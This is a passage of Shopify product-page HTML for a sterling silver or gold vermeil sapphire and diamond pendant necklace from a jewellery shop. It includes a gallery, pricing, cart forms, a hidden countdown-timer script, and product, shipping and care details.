    <img src="//felixz.com/cdn/shop/products/GN0090-012G1.jpg?v=1611691322&amp;width=1946" alt="" srcset="//felixz.com/cdn/shop/products/GN0090-012G1.jpg?v=1611691322&amp;width=246 246w, //felixz.com/cdn/shop/products/GN0090-012G1.jpg?v=1611691322&amp;width=493 493w, //felixz.com/cdn/shop/products/GN0090-012G1.jpg?v=1611691322&amp;width=600 600w, //felixz.com/cdn/shop/products/GN0090-012G1.jpg?v=1611691322&amp;width=713 713w, //felixz.com/cdn/shop/products/GN0090-012G1.jpg?v=1611691322&amp;width=823 823w, //felixz.com/cdn/shop/products/GN0090-012G1.jpg?v=1611691322&amp;width=990 990w, //felixz.com/cdn/shop/products/GN0090-012G1.jpg?v=1611691322&amp;width=1100 1100w, //felixz.com/cdn/shop/products/GN0090-012G1.jpg?v=1611691322&amp;width=1206 1206w, //felixz.com/cdn/shop/products/GN0090-012G1.jpg?v=1611691322&amp;width=1346 1346w, //felixz.com/cdn/shop/products/GN0090-012G1.jpg?v=1611691322&amp;width=1426 1426w, //felixz.com/cdn/shop/products/GN0090-012G1.jpg?v=1611691322&amp;width=1646 1646w, //felixz.com/cdn/shop/products/GN0090-012G1.jpg?v=1611691322&amp;width=1946 1946w" width="1946" height="2620" loading="lazy" sizes="(min-width: 1200px) 605px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
  </div>
  <button class="product__media-toggle quick-add-hidden" type="button" aria-haspopup="dialog" data-media-id="7753512878143">
    <span class="visually-hidden">
      Open media 3 in modal
    </span>
  </button>
</modal-opener></li></ul>
          <div class="slider-buttons no-js-hidden quick-add-hidden">
            <button
              type="button"
              class="slider-button slider-button--prev"
              name="previous"
              aria-label="Slide left"
            >
              <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

            </button>
            <div class="slider-counter caption">
              <span class="slider-counter--current">1</span>
              <span aria-hidden="true"> / </span>
              <span class="visually-hidden">of</span>
              <span class="slider-counter--total">3</span>
            </div>
            <button
              type="button"
              class="slider-button slider-button--next"
              name="next"
              aria-label="Slide right"
            >
              <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

            </button>
          </div>
        </slider-component><slider-component
            id="GalleryThumbnails-template--15927043719231__main"
            class="thumbnail-slider slider-mobile-gutter quick-add-hidden small-hide thumbnail-slider--no-slide"
          >
            <button
              type="button"
              class="slider-button slider-button--prev small-hide medium-hide large-up-hide"
              name="previous"
              aria-label="Slide left"
              aria-controls="GalleryThumbnails-template--15927043719231__main"
              data-step="3"
            >
              <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

            </button>
            <ul
              id="Slider-Thumbnails-template--15927043719231__main"
              class="thumbnail-list list-unstyled slider slider--mobile slider--tablet-up"
            ><li
                    id="Slide-Thumbnails-template--15927043719231__main-1"
                    class="thumbnail-list__item slider__slide"
                    data-target="template--15927043719231__main-8091804762175"
                    data-media-position="1"
                  ><button
                      class="thumbnail global-media-settings global-media-settings--no-shadow thumbnail--narrow"
                      aria-label="Load image 1 in gallery view"
                      
                        aria-current="true"
                      
                      aria-controls="GalleryViewer-template--15927043719231__main"
                      aria-describedby="Thumbnail-template--15927043719231__main-1"
                    >
                      <img
                        id="Thumbnail-template--15927043719231__main-1"
                        srcset="
                          //felixz.com/cdn/shop/products/GN0090-012G.jpg?v=1611691322&width=59 59w,
                          //felixz.com/cdn/shop/products/GN0090-012G.jpg?v=1611691322&width=118 118w,
                          //felixz.com/cdn/shop/products/GN0090-012G.jpg?v=1611691322&width=84 84w,
                          //felixz.com/cdn/shop/products/GN0090-012G.jpg?v=1611691322&width=168 168w,
                          //felixz.com/cdn/shop/products/GN0090-012G.jpg?v=1611691322&width=130 130w,
                          //felixz.com/cdn/shop/products/GN0090-012G.jpg?v=1611691322&width=260 260w
                        "
                        src="//felixz.com/cdn/shop/products/GN0090-012G.jpg?crop=center&height=84&v=1611691322&width=84"
                        sizes="(min-width: 1200px) calc((1200px - 19.5rem) / 12), (min-width: 750px) calc((100vw - 16.5rem) / 8), calc((100vw - 8rem) / 5)"
                        alt="Natural Sapphire with Diamond Round Necklace"
                        height="200"
                        width="200"
                        loading="lazy"
                      >
                    </button>
                  </li><li
                    id="Slide-Thumbnails-template--15927043719231__main-2"
                    class="thumbnail-list__item slider__slide"
                    data-target="template--15927043719231__main-3079613481023"
                    data-media-position="2"
                  ><button
                      class="thumbnail global-media-settings global-media-settings--no-shadow thumbnail--narrow"
                      aria-label="Load image 2 in gallery view"
                      
                      aria-controls="GalleryViewer-template--15927043719231__main"
                      aria-describedby="Thumbnail-template--15927043719231__main-2"
                    >
                      <img
                        id="Thumbnail-template--15927043719231__main-2"
                        srcset="
                          //felixz.com/cdn/shop/products/Chain_tag_gold_36c4a0f6-199b-45c0-9135-e617115ee52c.jpg?v=1611691322&width=59 59w,
                          //felixz.com/cdn/shop/products/Chain_tag_gold_36c4a0f6-199b-45c0-9135-e617115ee52c.jpg?v=1611691322&width=118 118w,
                          //felixz.com/cdn/shop/products/Chain_tag_gold_36c4a0f6-199b-45c0-9135-e617115ee52c.jpg?v=1611691322&width=84 84w,
                          //felixz.com/cdn/shop/products/Chain_tag_gold_36c4a0f6-199b-45c0-9135-e617115ee52c.jpg?v=1611691322&width=168 168w,
                          //felixz.com/cdn/shop/products/Chain_tag_gold_36c4a0f6-199b-45c0-9135-e617115ee52c.jpg?v=1611691322&width=130 130w,
                          //felixz.com/cdn/shop/products/Chain_tag_gold_36c4a0f6-199b-45c0-9135-e617115ee52c.jpg?v=1611691322&width=260 260w
                        "
                        src="//felixz.com/cdn/shop/products/Chain_tag_gold_36c4a0f6-199b-45c0-9135-e617115ee52c.jpg?crop=center&height=84&v=1611691322&width=84"
                        sizes="(min-width: 1200px) calc((1200px - 19.5rem) / 12), (min-width: 750px) calc((100vw - 16.5rem) / 8), calc((100vw - 8rem) / 5)"
                        alt="Natural Sapphire with Diamond Round Necklace"
                        height="200"
                        width="200"
                        loading="lazy"
                      >
                    </button>
                  </li><li
                    id="Slide-Thumbnails-template--15927043719231__main-3"
                    class="thumbnail-list__item slider__slide"
                    data-target="template--15927043719231__main-7753512878143"
                    data-media-position="3"
                  ><button
                      class="thumbnail global-media-settings global-media-settings--no-shadow thumbnail--narrow"
                      aria-label="Load image 3 in gallery view"
                      
                      aria-controls="GalleryViewer-template--15927043719231__main"
                      aria-describedby="Thumbnail-template--15927043719231__main-3"
                    >
                      <img
                        id="Thumbnail-template--15927043719231__main-3"
                        srcset="
                          //felixz.com/cdn/shop/products/GN0090-012G1.jpg?v=1611691322&width=59 59w,
                          //felixz.com/cdn/shop/products/GN0090-012G1.jpg?v=1611691322&width=118 118w,
                          //felixz.com/cdn/shop/products/GN0090-012G1.jpg?v=1611691322&width=84 84w,
                          //felixz.com/cdn/shop/products/GN0090-012G1.jpg?v=1611691322&width=168 168w,
                          //felixz.com/cdn/shop/products/GN0090-012G1.jpg?v=1611691322&width=130 130w,
                          //felixz.com/cdn/shop/products/GN0090-012G1.jpg?v=1611691322&width=260 260w
                        "
                        src="//felixz.com/cdn/shop/products/GN0090-012G1.jpg?crop=center&height=84&v=1611691322&width=84"
                        sizes="(min-width: 1200px) calc((1200px - 19.5rem) / 12), (min-width: 750px) calc((100vw - 16.5rem) / 8), calc((100vw - 8rem) / 5)"
                        alt="Natural Sapphire with Diamond Round Necklace"
                        height="200"
                        width="200"
                        loading="lazy"
                      >
                    </button>
                  </li></ul>
            <button
              type="button"
              class="slider-button slider-button--next small-hide medium-hide large-up-hide"
              name="next"
              aria-label="Slide right"
              aria-controls="GalleryThumbnails-template--15927043719231__main"
              data-step="3"
            >
              <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

            </button>
          </slider-component></media-gallery>
    </div>
    <div class="product__info-wrapper grid__item">
      <div
        id="ProductInfo-template--15927043719231__main"
        class="product__info-container product__info-container--sticky"
      ><div class="product__title" >
                <h1>Natural Sapphire with Diamond Round Necklace</h1>
                <a href="/products/nature-sapphire-round-genuine-diamond-nacklace" class="product__title">
                  <h2 class="h1">
                    Natural Sapphire with Diamond Round Necklace
                  </h2>
                </a>
              </div><div class="no-js-hidden" id="price-template--15927043719231__main" role="status" >
<div class="price price--large price--sold-out  price--show-badge">
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular disTwentyold">
        <span class=money>$78.00 USD</span>
      </span>
      
      <span style="display:none;" data-price="78" data-currency="USD" class="disTwenty"></span>
      
    </div>
    <div class="price__sale">
        <span class="visually-hidden visually-hidden--inline">Regular price</span>
        <span>
          <s class="price-item price-item--regular">
          
            
              
            
          </s>
        </span><span class="visually-hidden visually-hidden--inline">Sale price</span>
      <span class="price-item price-item--sale price-item--last">
        <span class=money>$78.00 USD</span>
      
      </span>
    </div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div><span class="badge price__badge-sale color-accent-2">
     
  
    
    
    </span>

    <span class="badge price__badge-sold-out color-inverse">
      Sold out
    </span></div>
</div><div ><form method="post" action="/cart/add" id="product-form-installment-template--15927043719231__main" accept-charset="UTF-8" class="installment caption-large" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="8973476626495">
                  <shopify-payment-terms variant-id="8973476626495" shopify-meta="{&quot;type&quot;:&quot;product&quot;,&quot;currency_code&quot;:&quot;USD&quot;,&quot;country_code&quot;:&quot;US&quot;,&quot;variants&quot;:[{&quot;id&quot;:8973476626495,&quot;price_per_term&quot;:&quot;&lt;span class=money&gt;$19.50&lt;/span&gt;&quot;,&quot;full_price&quot;:&quot;&lt;span class=money&gt;$78.00&lt;/span&gt;&quot;,&quot;eligible&quot;:true,&quot;available&quot;:false,&quot;number_of_payment_terms&quot;:4}],&quot;min_price&quot;:&quot;&lt;span class=money&gt;$35.00&lt;/span&gt;&quot;,&quot;max_price&quot;:&quot;&lt;span class=money&gt;$30,000.00&lt;/span&gt;&quot;,&quot;financing_plans&quot;:[{&quot;min_price&quot;:&quot;&lt;span class=money&gt;$35.00&lt;/span&gt;&quot;,&quot;max_price&quot;:&quot;&lt;span class=money&gt;$49.99&lt;/span&gt;&quot;,&quot;terms&quot;:[{&quot;apr&quot;:0,&quot;loan_type&quot;:&quot;split_pay&quot;,&quot;installments_count&quot;:2}]},{&quot;min_price&quot;:&quot;&lt;span class=money&gt;$50.00&lt;/span&gt;&quot;,&quot;max_price&quot;:&quot;&lt;span class=money&gt;$149.99&lt;/span&gt;&quot;,&quot;terms&quot;:[{&quot;apr&quot;:0,&quot;loan_type&quot;:&quot;split_pay&quot;,&quot;installments_count&quot;:4}]},{&quot;min_price&quot;:&quot;&lt;span class=money&gt;$150.00&lt;/span&gt;&quot;,&quot;max_price&quot;:&quot;&lt;span class=money&gt;$999.99&lt;/span&gt;&quot;,&quot;terms&quot;:[{&quot;apr&quot;:0,&quot;loan_type&quot;:&quot;split_pay&quot;,&quot;installments_count&quot;:4},{&quot;apr&quot;:15,&quot;loan_type&quot;:&quot;interest&quot;,&quot;installments_count&quot;:3},{&quot;apr&quot;:15,&quot;loan_type&quot;:&quot;interest&quot;,&quot;installments_count&quot;:6},{&quot;apr&quot;:15,&quot;loan_type&quot;:&quot;interest&quot;,&quot;installments_count&quot;:12}]},{&quot;min_price&quot;:&quot;&lt;span class=money&gt;$1,000.00&lt;/span&gt;&quot;,&quot;max_price&quot;:&quot;&lt;span class=money&gt;$30,000.00&lt;/span&gt;&quot;,&quot;terms&quot;:[{&quot;apr&quot;:15,&quot;loan_type&quot;:&quot;interest&quot;,&quot;installments_count&quot;:3},{&quot;apr&quot;:15,&quot;loan_type&quot;:&quot;interest&quot;,&quot;installments_count&quot;:6},{&quot;apr&quot;:15,&quot;loan_type&quot;:&quot;interest&quot;,&quot;installments_count&quot;:12}]}],&quot;installments_buyer_prequalification_enabled&quot;:false,&quot;seller_id&quot;:5241}" ux-mode="iframe" show-new-buyer-incentive="false"></shopify-payment-terms>
<input type="hidden" name="product-id" value="772534140991" /><input type="hidden" name="section-id" value="template--15927043719231__main" /></form></div><a class="ancher" href="https://www.google.com/search?q=Felix+Z+Designs&stick=H4sIAAAAAAAA_-NgU1I1qLCwTDYytUy0TDWxMDVISjW0MqhITUk0NLG0tEw1TjYySkm0WMTK75aak1mhEKXgklqcmZ5XDAC2VNVUOwAAAA&hl=en&mat=CVz2HLaqv_IIElcB7PxHsYuXcVvZ9CKwXvDIbe0RPAnA7wHnzc1Bj88oJycMnFY_Lz0R9ekHQfIQOHCzwoDeB6Stbr_amN_e-P01bYowNZ6gpsl2Z9giBsiC_N_-R7Pz7q4&authuser=0#" target="_blank">
<div class="review-img">
<span style="color:#B78576;font-size: 22px;margin-top: -4px;
    margin-right: 5px;">★★★★★</span><h2>5.0</h2>
            </div></a>

<noscript class="product-form__noscript-wrapper-template--15927043719231__main">
                <div class="product-form__input hidden">
                  <label class="form__label" for="Variants-template--15927043719231__main">Product variants</label>
                  <div class="select">
                    <select
                      name="id"
                      id="Variants-template--15927043719231__main"
                      class="select__select"
                      form="product-form-template--15927043719231__main"
                    ><option
                          
                            selected="selected"
                          
                          
                            disabled
                          
                          value="8973476626495"
                        >
                          Default Title
 - Sold out
                          - $78.00
                        </option></select>
                    <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                  </div>
                </div>
              </noscript><div >
                <product-form class="product-form">
                  <div class="product-form__error-message-wrapper" role="alert" hidden>
                    <svg
                      aria-hidden="true"
                      focusable="false"
                      role="presentation"
                      class="icon icon-error"
                      viewBox="0 0 13 13"
                    >
                      <circle cx="6.5" cy="6.50049" r="5.5" stroke="white" stroke-width="2"/>
                      <circle cx="6.5" cy="6.5" r="5.5" fill="#EB001B" stroke="#EB001B" stroke-width="0.7"/>
                      <path d="M5.87413 3.52832L5.97439 7.57216H7.02713L7.12739 3.52832H5.87413ZM6.50076 9.66091C6.88091 9.66091 7.18169 9.37267 7.18169 9.00504C7.18169 8.63742 6.88091 8.34917 6.50076 8.34917C6.12061 8.34917 5.81982 8.63742 5.81982 9.00504C5.81982 9.37267 6.12061 9.66091 6.50076 9.66091Z" fill="white"/>
                      <path d="M5.87413 3.17832H5.51535L5.52424 3.537L5.6245 7.58083L5.63296 7.92216H5.97439H7.02713H7.36856L7.37702 7.58083L7.47728 3.537L7.48617 3.17832H7.12739H5.87413ZM6.50076 10.0109C7.06121 10.0109 7.5317 9.57872 7.5317 9.00504C7.5317 8.43137 7.06121 7.99918 6.50076 7.99918C5.94031 7.99918 5.46982 8.43137 5.46982 9.00504C5.46982 9.57872 5.94031 10.0109 6.50076 10.0109Z" fill="white" stroke="#EB001B" stroke-width="0.7">
                    </svg>
                    <span class="product-form__error-message"></span>
                  </div>
                         
<form method="post" action="/cart/add" id="product-form-template--15927043719231__main" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input
                      type="hidden"
                      name="id"
                      value="8973476626495"
                      disabled
                    >
                    <div class="product-form__buttons">
                      <button
                        type="submit"
                        name="add"
                        class="product-form__submit button button--full-width button--primary"
                        
                          disabled
                        
                      >
                        <span>Sold out
</span>
                        <div class="loading-overlay__spinner hidden">
                          <svg
                            aria-hidden="true"
                            focusable="false"
                            role="presentation"
                            class="spinner"
                            viewBox="0 0 66 66"
                            xmlns="http://www.w3.org/2000/svg"
                          >
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </button></div><input type="hidden" name="product-id" value="772534140991" /><input type="hidden" name="section-id" value="template--15927043719231__main" /></form>
                </product-form>

                <link href="//felixz.com/cdn/shop/t/65/assets/component-pickup-availability.css?v=83921972901863676411733836429" rel="stylesheet" type="text/css" media="all" />
<pickup-availability
                  class="product__pickup-availabilities no-js-hidden quick-add-hidden"
                  
                  data-root-url="/"
                  data-variant-id="8973476626495"
                  data-has-only-default-variant="true"
                >
                  <template>
                    <pickup-availability-preview class="pickup-availability-preview">
                      <svg xmlns="http://www.w3.org/2000/svg" fill="none" aria-hidden="true" focusable="false" role="presentation" class="icon icon-unavailable" fill="none" viewBox="0 0 20 20">
  <path fill="#DE3618" stroke="#fff" d="M13.94 3.94L10 7.878l-3.94-3.94A1.499 1.499 0 103.94 6.06L7.88 10l-3.94 3.94a1.499 1.499 0 102.12 2.12L10 12.12l3.94 3.94a1.497 1.497 0 002.12 0 1.499 1.499 0 000-2.12L12.122 10l3.94-3.94a1.499 1.499 0 10-2.121-2.12z"/>
</svg>

                      <div class="pickup-availability-info">
                        <p class="caption-large">Couldn&#39;t load pickup availability</p>
                        <button class="pickup-availability-button link link--text underlined-link">
                          Refresh
                        </button>
                      </div>
                    </pickup-availability-preview>
                  </template>
                </pickup-availability>
              </div>

              <script src="//felixz.com/cdn/shop/t/65/assets/pickup-availability.js?v=79308454523338307861733836429" defer="defer"></script>
              <style>
#countdown {
    display: flex;
    justify-content: center;
    align-items: center;
    gap:18px;
    padding: 5px 15px;
    color: black;
    border-radius: 2px;
    border: 1px solid black;
}

.counter-second div {
margin: 0 10px;
    text-align: center;
    width: 100%;
    max-width: fit-content;
    display: flex;
    flex-direction: column;
}
.counter-second {
    display: flex;
}

.counter-first h2 {
    margin: 0;
    font-size: 20px;
    font-weight: bold;
}
.counter-first{
  display: flex;
    flex-direction: column;
    gap: 5px;
}
.counter-first h3 {
    margin: 0;
    text-align: center;
    font-size: 18px;
}
  .time-value {
    font-size: 40px;
    font-weight: bold;
}
  span.time-label {
    margin-top: -15px;
}
  #countdown {
    display: none;
}
  .counter-second span {
    font-size: 20px;
    margin: 0;
  }
   @media screen and (max-width: 480px) {
      .time-value {
    font-size: 30px;
}
    .counter-first h3 {
      font-size:14px;
    margin: 0;
  }
     .counter-first h2 {
      font-size:16px;
    margin: 0;
  }
     .counter-second span {
    font-size: 14px;
    margin: 0;
  }
}
  @media only screen and (max-width:992px){
    cart-items .title-wrapper-with-link{
     align-items: center;
        flex-direction: column;
      gap:16px;
    }
  }
</style>
    
    
    <div id="countdown">
        <div class="counter-first">
          <h2>Hurry Up!</h2>
          <h3>Sale ends in:</h3>
        </div>
        <div class="counter-second">
        <div>
            <span id="days" class="time-value">00</span>
            <span class="time-label">Days</span>
        </div>
        <div>
            <span id="hours" class="time-value">23</span>
            <span class="time-label">Hrs</span>
        </div>
        <div>
            <span id="minutes" class="time-value">59</span>
            <span class="time-label">Mins</span>
        </div>
        <div>
            <span id="seconds" class="time-value">59</span>
            <span class="time-label">Secs</span>
        </div>
        </div>
    </div>

<script>
function startCountdown() {
    // Function to format the numbers
    function formatNumber(number) {
        return number.toString().padStart(2, '0');
    }

    // Get the current time in seconds since the epoch
    var now = Math.floor(Date.now() / 1000);

    // Check if the end time is stored in sessionStorage
    var endTime = sessionStorage.getItem('countdownEndTime');

    if (sessionStorage.getItem('sale') === 'true' && endTime) {
        // If 'sale' is true and endTime is stored, parse the end time
        endTime = parseInt(endTime, 10);
    } else {
        // Get initial values from HTML
        var days = parseInt(document.getElementById("days").textContent, 10);
        var hours = parseInt(document.getElementById("hours").textContent, 10);
        var minutes = parseInt(document.getElementById("minutes").textContent, 10);
        var seconds = parseInt(document.getElementById("seconds").textContent, 10);

        // Calculate total seconds
        var totalSeconds = days * 24 * 60 * 60 + hours * 60 * 60 + minutes * 60 + seconds;

        // Calculate the target end time in seconds since the epoch
        endTime = now + totalSeconds;

        // Store the end time in sessionStorage
        sessionStorage.setItem('countdownEndTime', endTime);
    }

    // Update the count down every 1 second
    var x = setInterval(function() {
        // Calculate the current time in seconds since the epoch
        var now = Math.floor(Date.now() / 1000);

        // Calculate remaining seconds
        var totalSeconds = endTime - now;

        // Calculate days, hours, minutes, and seconds
        var days = Math.floor(totalSeconds / (24 * 60 * 60));
        var hours = Math.floor((totalSeconds % (24 * 60 * 60)) / (60 * 60));
        var minutes = Math.floor((totalSeconds % (60 * 60)) / 60);
        var seconds = Math.floor(totalSeconds % 60);

        // Display the result in the element with id="countdown"
        document.getElementById("days").innerHTML = formatNumber(days);
        document.getElementById("hours").innerHTML = formatNumber(hours);
        document.getElementById("minutes").innerHTML = formatNumber(minutes);
        document.getElementById("seconds").innerHTML = formatNumber(seconds);

        // If the count down is finished, display "EXPIRED"
        if (totalSeconds <= 0) {
            clearInterval(x);
            document.getElementById("countdown").innerHTML = "EXPIRED";
        }
    }, 1000);
}

// Start the countdown when the page loads
document.addEventListener("DOMContentLoaded", startCountdown);
</script>

            
<hr style="margin: 30px 0 30px 0;">
<h5 align="center">Description</h5>
<div class="product__description rte quick-add-hidden">
                  <p>Necklace featuring a round faceted natural colored sapphire in a bezel setting with a delicate, sparkling diamond accent. </p>
<p>Pendant is suspended from a delicate chain with spring ring closure. </p>
<p>This is the perfect piece to accent the beautiful colors of sapphires produced by nature.</p>
                </div><div class="product__accordion accordion quick-add-hidden" >
                <details id="Details-8f453e72-7101-4305-a914-c801e89aa68d-template--15927043719231__main">
                  <summary>
                    <div class="summary__title">
                      <svg class="icon icon-accordion color-foreground-text" aria-hidden="true" focusable="false" role="presentation" xmlns="http://www.w3.org/2000/svg" width="20" height="20" viewBox="0 0 20 20"><path d="M0 3.75156C0 3.47454 0.224196 3.24997 0.500755 3.24997H10.647C10.9235 3.24997 11.1477 3.47454 11.1477 3.75156V5.07505V5.63362V6.10938V13.6616C10.9427 14.0067 10.8813 14.1101 10.5516 14.6648L7.22339 14.6646V13.6614H10.1462V4.25316H1.00151V13.6614H2.6842V14.6646H0.500755C0.224196 14.6646 0 14.44 0 14.163V3.75156Z"/>
      <path d="M18.9985 8.08376L11.1477 6.10938V5.07505L19.6212 7.20603C19.8439 7.26203 20 7.46255 20 7.69253V14.1631C20 14.4401 19.7758 14.6647 19.4992 14.6647H17.3071V13.6615H18.9985V8.08376ZM11.1477 13.6616L13.3442 13.6615L13.3443 14.6647L10.5516 14.6648L11.1477 13.6616Z"/>
      <path d="M7.71269 14.1854C7.71269 15.6018 6.56643 16.75 5.15245 16.75C3.73847 16.75 2.59221 15.6018 2.59221 14.1854C2.59221 12.7691 3.73847 11.6209 5.15245 11.6209C6.56643 11.6209 7.71269 12.7691 7.71269 14.1854ZM5.15245 15.7468C6.01331 15.7468 6.71118 15.0478 6.71118 14.1854C6.71118 13.3231 6.01331 12.6241 5.15245 12.6241C4.29159 12.6241 3.59372 13.3231 3.59372 14.1854C3.59372 15.0478 4.29159 15.7468 5.15245 15.7468Z"/>
      <path d="M17.5196 14.1854C17.5196 15.6018 16.3733 16.75 14.9593 16.75C13.5454 16.75 12.3991 15.6018 12.3991 14.1854C12.3991 12.7691 13.5454 11.6209 14.9593 11.6209C16.3733 11.6209 17.5196 12.7691 17.5196 14.1854ZM14.9593 15.7468C15.8202 15.7468 16.5181 15.0478 16.5181 14.1854C16.5181 13.3231 15.8202 12.6241 14.9593 12.6241C14.0985 12.6241 13.4006 13.3231 13.4006 14.1854C13.4006 15.0478 14.0985 15.7468 14.9593 15.7468Z"/></svg>
                      <h2 class="h4 accordion__title">
                        Complimentary Shipping & Returns
                      </h2>
                    </div>
                    <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                  </summary>
                  <div class="accordion__content rte" id="ProductAccordion-8f453e72-7101-4305-a914-c801e89aa68d-template--15927043719231__main">
                    <p><span style="text-decoration:underline">Enjoy Free Shipping on All U.S. Orders!</span></p><p></p><p>U.S. customers can expect their order delivered at their door within 2 to 5 days.</p><p>International customers can expect their order within 2-3 weeks.</p><p></p><p><span style="text-decoration:underline">30 Days Worry-Free Returns</span></p><p>We want you to feel comfortable and confident shopping with us. </p><p>If for whatever reason your piece did not live up to your expectation, we will take it back for an exchange, store credit or refund.</p>
                    
                  </div>
                </details>
              </div><div class="product__accordion accordion quick-add-hidden" >
                <details id="Details-collapsible-content-0-template--15927043719231__main">
                  <summary>
                    <div class="summary__title">
                      
                      <h2 class="h4 accordion__title">
                        + Materials
                      </h2>
                    </div>
                    <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                  </summary>
                  <div class="accordion__content rte" id="ProductAccordion-collapsible-content-0-template--15927043719231__main">
                    <p><span class="metafield-multi_line_text_field">- 18kt yellow gold vermeil or sterling silver (925)<br />
- Natural sapphire and natural diamond<br />
- Diamond weight: 0.006ct</span></p>
                    
                  </div>
                </details>
              </div><div class="product__accordion accordion quick-add-hidden" >
                <details id="Details-collapsible-content-1-template--15927043719231__main">
                  <summary>
                    <div class="summary__title">
                      
                      <h2 class="h4 accordion__title">
                        + Measurements
                      </h2>
                    </div>
                    <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                  </summary>
                  <div class="accordion__content rte" id="ProductAccordion-collapsible-content-1-template--15927043719231__main">
                    <p><span class="metafield-multi_line_text_field">- Stone Approximate Size: 13.2mm <br />
- Length: 16&quot; with a 2&quot; extension chain </span></p>
                    
                  </div>
                </details>
              </div><div class="product__accordion accordion quick-add-hidden" >
                <details id="Details-collapsible-content-2-template--15927043719231__main">
                  <summary>
                    <div class="summary__title">
                      
                      <h2 class="h4 accordion__title">
                        + Care instructions
                      </h2>
                    </div>
                    <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                  </summary>
                  <div class="accordion__content rte" id="ProductAccordion-collapsible-content-2-template--15927043719231__main">
                    <p>For full care instructions and recommendations please <a href="/pages/materials-care" target="_blank" title="Materials & Care">go to our Materials & Care page</a></p>
                    
                  </div>
                </details>
              </div><div class="product__accordion accordion quick-add-hidden" >
                <details id="Details-58e40302-bf04-42b2-9209-aec89ba951de-template--15927043719231__main">
                  <summary>
                    <div class="summary__title">
                      
                      <h2 class="h4 accordion__title">
                        + Ask a Question
                      </h2>
                    </div>
                    <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                  </summary>
                  <div class="accordion__content rte" id="ProductAccordion-58e40302-bf04-42b2-9209-aec89ba951de-template--15927043719231__main">
                    <p>Please contact us at <a href="mailto:info@felixz.com" target="_blank" title="mailto:info@felixz.com">info@felixz.com</a> or call us at (212) 868-9389 if you need assistance :)</p>
                    
                  </div>
                </details>
              </div><a href="/products/nature-sapphire-round-genuine-diamond-nacklace" class="link product__view-details animate-arrow">
          View full details
          <svg viewBox="0 0 14 10" fill="none" aria-hidden="true" focusable="false" role="presentation" class="icon icon-arrow" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

        </a>
      </div>
